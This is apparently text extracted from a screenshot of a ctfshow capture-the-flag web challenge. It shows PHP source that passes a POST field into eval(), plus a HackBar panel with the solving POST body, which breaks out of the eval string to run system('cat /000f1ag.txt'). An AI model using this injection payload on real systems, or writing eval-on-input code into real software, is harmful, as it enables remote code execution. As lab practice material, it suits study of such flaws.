 <?php
#Author: h1xa
error_reporting(0);
show_source(__FILE__);
eval("var_dump((Object)$_POST[1]);"); object(stdClass)#1 (1) { ["scalar"]=> int(1) } ctfshow{7302e87f-9040-435e-9a11-6f
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://c640b60b-4b93-4a0c-98d2-97b96c0fa146.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=1);eval("system('cat /000f1ag.txt');");#